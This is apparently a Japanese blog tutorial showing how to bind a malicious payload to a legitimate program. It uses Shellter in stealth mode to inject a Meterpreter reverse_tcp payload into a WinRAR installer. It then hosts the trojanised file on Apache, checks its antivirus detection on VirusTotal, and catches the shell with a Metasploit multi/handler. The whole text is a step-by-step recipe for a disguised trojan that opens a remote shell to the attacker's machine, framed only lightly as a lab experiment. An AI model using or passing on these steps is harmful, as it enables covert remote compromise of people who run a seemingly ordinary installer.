ペイロードに別ファイルの結合

ターゲットにペイロードを実行させても

別の画面がでてきたり

何も実行されないと不審に思われるので

ペイロードに別ファイルを結合し2つのプログラムを実行させることで

偽装させるという手法がある

これが bind

使われる手法としては

画像ファイルにペイロードが結合されていたて

画像を表示したらペイロードが実行されるというもの

あとは

トロイの木馬にゲームと結合させてゲームが起動してプレイできるが

裏ではトロイの木馬の感染処理が進むというもの

今回は KaliLinux と WIndows10 で実験



まず



WinRaR のインストーラーを取得

https://www.win-rar.com/download.html?&L=0



から32bit のものをダウンロード

cp Downloads/wrar580.exe /root/Desktop/

でファイルをデスクトップへコピーしておく

次に

Shellter のインストール

apt install shellter



次に shellter の初期設定

shellter

で起動



ここからは対話形式で設定

Choose Operation Mode - Auto/Manual (A/M/H):

となるので自動にしたいので

A

PE Target:

で対象ファイルを選ぶので

/root/Desktop/wrar580.exe

を指定





Enable Stealth Mode? (Y/N/H):

でステルスを有効化するので Y



Use a listed payload or custom? (L/C/H):

となるので

リストから選ぶので L を選択

これでリストがでてくる

今回使うのは revrse_tpc なので

Select payload by index:

では1を入力



次に

SET LHOST:

となるので KaliLinux のIPを入力



次に使うポートの指定

SET LPORT:

となるので4444を入力

最後に

Press [Enter] to continue...

となったら Enter



これで作成できたので

cp Desktop/wrar580.exe /var/www/html/share/ service apache2 restart

でペイロードがダウンロードできるようにしておく



次にウイルス検知にどれくらい引っかかるかチェック

https://www.virustotal.com/ja/

へアクセスし

Choose file をクリック

wrrar580.exeを選び調査



これで70の検知システムのうち27引っかかっているということがわかる

これでファイルは作成できたので

KaliLinux でリバースシェルの待受

msfconsole

でMetasploit を起動

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.1.134 set lport 4444 exploit

で待受開始

あとは windows10 でリアルタイム保護を無効化した状態で

ブラウザで

wrrar580.exe をダウンロードし実行

これでMeterpreter セッションが確立される